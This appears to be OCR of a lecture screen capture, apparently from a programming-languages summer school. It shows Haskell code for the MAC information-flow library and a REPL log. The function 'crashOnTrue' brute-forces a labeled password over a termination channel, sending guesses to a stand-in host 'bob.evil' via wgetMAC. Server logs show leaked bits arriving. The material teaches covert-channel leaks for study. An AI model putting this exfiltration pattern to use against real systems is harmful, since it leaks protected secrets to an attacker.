 1 IP: 10.0.2.15 | DISK: 36.6 GiB | CPU: 0.66 | MEM: 2.5 GiB
oplss-undefined × 5_termination × Bob.hs<5_termination> × 4_attack
42 crashOnTrue :: Labeled H String -> String -> Int -> MAC L ()
43 crashOnTrue lpwd guess n =
44 do
45 wgetMAC ("http://bob.evil:8080/try=" ++ show n)
46 joinMAC $ do fix (labelOf lpwd)
47 pwd <- unlabel lpwd
48 when (guess == pwd) (loop 0)
49 -- can we leverage non-termination instead?
50 return ()
51 where loop i = loop (i+1)
52
53 attack lpwd = forM index_dict body
54 where
55 index_dict = zip dict [1 ..]
56 body (guess,n) = crashOnTrue lpwd guess n
57
58
59 labelOf :: Labeled l a -> l
60 labelOf = undefined
Bob.hs<5_termination> Haskell •1 •1 13 lines 48:44
Alejandro Russo
2 IP: 10.0.2.15 | DISK: 36.6 Gi
*x3-adding-join* *x4-attack-exception* *x5-te
λ> manager
Please, select your password:AAA
"AAA"
λ>
*x4-attack-exception* Interactive-Haskell 19: 3
Requested URL: /bit=6
Requested URL: /set=0
Requested URL: /bit=7
Requested URL: /set=0
Requested URL: /bit=0
Requested URL: /set=0
Requested URL: /bit=1
Requested URL: /set=0
Requested URL: /bit=2
Requested URL: /set=0
Requested URL: /bit=3
Requested URL: /set=0
Requested URL: /bit=4
Requested URL: /set=0
Requested URL: /bit=5
Requested URL: /set=0
Requested URL: /bit=6
Requested URL: /set=0
Requested URL: /bit=7
Requested URL: /set=0
Right Ctrl
Right Ctrl